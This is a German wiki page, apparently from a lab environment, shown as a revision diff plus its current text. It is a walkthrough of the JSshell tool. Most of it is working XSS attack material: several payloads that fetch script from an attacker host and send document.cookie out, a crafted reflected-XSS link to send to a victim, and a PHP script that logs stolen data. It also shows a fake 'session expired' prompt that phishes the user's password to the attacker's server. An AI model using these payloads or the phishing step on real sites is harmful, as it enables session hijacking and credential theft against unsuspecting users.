Jsshell: Unterschied zwischen den Versionen
Zur Navigation springen
Zur Suche springen
| (11 dazwischenliegende Versionen desselben Benutzers werden nicht angezeigt) | |||
| Zeile 6: | Zeile 6: | ||
=start= | =start= | ||
*./jsh.py -g -p 5555 -s 10.0.10.101 | *./jsh.py -g -p 5555 -s 10.0.10.101 | ||
| − | + | __ | |
| − | + | |(_ _ |_ _ | | | |
| − | + | \_|__)_> | |(/_ | | | |
| − | \_|__)_> | |(/_ | | | + | v3.1 |
| − | + | ||
| − | + | Payloads: | |
| − | Payloads: | + | - SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.0.10.101:5555/?"+document.cookie},1010)> |
| − | + | - SCRIPT: '''<script>setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.0.10.101:5555/?"+document.cookie},1010)</script>''' | |
| − | + | - IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.0.10.101:5555/?"+document.cookie},1010)> | |
| − | + | - BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.0.10.101:5555/?"+document.cookie}></body> | |
| − | + | ||
| − | + | Listening on [any] 5555 for incoming JS shell ... | |
| − | Listening on [any] 5555 for incoming JS shell ... | ||
| − | |||
=Payload= | =Payload= | ||
*Payload muss ins Eingabefeld | *Payload muss ins Eingabefeld | ||
=Generierter Link= | =Generierter Link= | ||
| − | *http://opfer.secure.local/xss.php? | + | *http://opfer.secure.local/scripts/xss-reflected.php?name=%3Cscript%3EsetInterval%28function%28%29%7Bwith%28document%29body.appendChild%28createElement%28%22script%22%29%29.src%3D%22%2F%2F10.0.10.101%3A5555%2F%3F%22%2Bdocument.cookie%7D%2C1010%29%3C%2Fscript%3E# |
*Generierter Link wird zum Opfer geschickt | *Generierter Link wird zum Opfer geschickt | ||
=Die Shell= | =Die Shell= | ||
Listening on [any] 5555 for incoming JS shell ... | Listening on [any] 5555 for incoming JS shell ... | ||
| − | Got JS shell from [10. | + | Got JS shell from [10.0.10.101] port 53146 to orville 5555 |

>>> var test = 'hacked by xinux' | >>> var test = 'hacked by xinux' | ||
>>> confirm(test) | >>> confirm(test) | ||
| Zeile 35: | Zeile 33: | ||
=Auf dem Client= | =Auf dem Client= | ||
| + | [[Datei:Xss-poc-js-sh1.png]] | ||
| + | =Passwörter klauen= | ||
| + | |||
| + | ==Auf kali== | ||
| + | *cat /var/www/html/recv.php | ||
| + | <?php | ||
| + | $cookie=($_GET['cookie']); | ||
| + | $myFile = "CollectedSessions.txt"; | ||
| + | $fh = fopen($myFile, 'a') or die("can't open file"); | ||
| + | $stringData = $cookie. "\n"; | ||
| + | fwrite($fh, $stringData); | ||
| + | fclose($fh) | ||
| + | ?> | ||
| + | *touch /var/www/html/recv.php | ||
| + | *chmod 777 /var/www/html/recv.php | ||
| + | *touch /var/www/html/CollectedSessions.txt | ||
| + | *chmod 777 /var/www/html/CollectedSessions.txt | ||
| − | [[Datei:Xss- | + | =Die Shell= |
| + | Listening on [any] 5555 for incoming JS shell ... | ||
| + | Got JS shell from [10.81.31.101] port 53146 to orville 5555 | ||

| + | >>> var password = prompt('Your session has expired. Pleas enter your password to continue. ',''); document.location = "http://10.0.10.101/recv.php?cookie=" + password; | ||
| + | ==Beim Opfer poppt ein Fenster auf== | ||
| + | [[Datei:Xss-51.png]] | ||
| + | ==Auf Kali== | ||
| + | *tail -f CollectedSessions.txt | ||
| + | 3131122 | ||
| + | 343434 | ||
| + | null | ||
| + | Streng geheimes Passwort | ||
=Links= | =Links= | ||
*https://github.com/shelld3v/JSshell/blob/master/README.md | *https://github.com/shelld3v/JSshell/blob/master/README.md | ||
Aktuelle Version vom 15. März 2023, 09:31 Uhr
git clone
- git clone https://github.com/shelld3v/JSshell/
- cd JSshell/
- chmod +x jsh.py
start
- ./jsh.py -g -p 5555 -s 10.0.10.101
__
|(_ _ |_ _ | |
\_|__)_> | |(/_ | |
v3.1
Payloads:
- SVG: <svg/onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.0.10.101:5555/?"+document.cookie},1010)>
- SCRIPT: <script>setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.0.10.101:5555/?"+document.cookie},1010)</script>
- IMG: <img src=x onerror=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.0.10.101:5555/?"+document.cookie},1010)>
- BODY: <body onload=setInterval(function(){with(document)body.appendChild(createElement("script")).src="//10.0.10.101:5555/?"+document.cookie}></body>
Listening on [any] 5555 for incoming JS shell ...
Payload
- Payload muss ins Eingabefeld
Generierter Link
- http://opfer.secure.local/scripts/xss-reflected.php?name=%3Cscript%3EsetInterval%28function%28%29%7Bwith%28document%29body.appendChild%28createElement%28%22script%22%29%29.src%3D%22%2F%2F10.0.10.101%3A5555%2F%3F%22%2Bdocument.cookie%7D%2C1010%29%3C%2Fscript%3E#
- Generierter Link wird zum Opfer geschickt
Die Shell
Listening on [any] 5555 for incoming JS shell ... Got JS shell from [10.0.10.101] port 53146 to orville 5555 >>> var test = 'hacked by xinux' >>> confirm(test) >>> prompt(document.cookie)
Auf dem Client
Passwörter klauen
Auf kali
- cat /var/www/html/recv.php
<?php
$cookie=($_GET['cookie']);
$myFile = "CollectedSessions.txt";
$fh = fopen($myFile, 'a') or die("can't open file");
$stringData = $cookie. "\n";
fwrite($fh, $stringData);
fclose($fh)
?>
- touch /var/www/html/recv.php
- chmod 777 /var/www/html/recv.php
- touch /var/www/html/CollectedSessions.txt
- chmod 777 /var/www/html/CollectedSessions.txt
Die Shell
Listening on [any] 5555 for incoming JS shell ...
Got JS shell from [10.81.31.101] port 53146 to orville 5555
>>> var password = prompt('Your session has expired. Pleas enter your password to continue. ',); document.location = "http://10.0.10.101/recv.php?cookie=" + password;
Beim Opfer poppt ein Fenster auf
Auf Kali
- tail -f CollectedSessions.txt
3131122 343434 null Streng geheimes Passwort